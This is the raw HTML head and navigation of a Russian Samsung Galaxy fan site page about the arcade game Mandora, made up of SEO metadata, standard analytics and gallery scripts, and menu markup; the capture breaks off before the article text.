

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/mandora-sobiraem-zabavnoe-rastenie/
body_size: 25570
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Mandora – собираем забавное растение для Samsung Galaxy</title><meta name="description" content="Интересная аркада Mandora в котрой нужно собирать сказочные корешки Мандоры прямо с грядки" /><link rel="canonical" href="https://samsung-galaxy.mobi/mandora-sobiraem-zabavnoe-rastenie/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Mandora – собираем забавное растение для Samsung Galaxy" /><meta property="og:description" content="Интересная аркада Mandora в котрой нужно собирать сказочные корешки Мандоры прямо с грядки" /><meta property="og:url" content="https://samsung-galaxy.mobi/mandora-sobiraem-zabavnoe-rastenie/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2014-03-01T12:38:12+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-1.jpg" /><meta property="og:image:width" content="260" /><meta property="og:image:height" content="462" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Pryanik_IT" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Pryanik_IT" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/mandora-sobiraem-zabavnoe-rastenie/","url":"https://samsung-galaxy.mobi/mandora-sobiraem-zabavnoe-rastenie/","name":"Mandora – собираем забавное растение для Samsung Galaxy","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/mandora-sobiraem-zabavnoe-rastenie/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/mandora-sobiraem-zabavnoe-rastenie/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-1.jpg","datePublished":"2014-03-01T12:38:12+00:00","dateModified":"2014-03-01T12:38:12+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0"},"description":"Интересная аркада Mandora в котрой нужно собирать сказочные корешки Мандоры прямо с грядки","breadcrumb":{"@id":"https://samsung-galaxy.mobi/mandora-sobiraem-zabavnoe-rastenie/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/mandora-sobiraem-zabavnoe-rastenie/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/mandora-sobiraem-zabavnoe-rastenie/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-1.jpg","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Mandora-1.jpg","width":260,"height":462,"caption":"Интересная аркада Mandora для Android"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/mandora-sobiraem-zabavnoe-rastenie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Mandora – собираем забавное растение"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0","name":"Pryanik_IT","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","caption":"Pryanik_IT"},"url":"https://samsung-galaxy.mobi/author/pryanik_it/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Mandora – собираем забавное растение&raquo;" href="https://samsung-galaxy.mobi/mandora-sobiraem-zabavnoe-rastenie/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"1545089e8c","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/27905" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=27905' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" 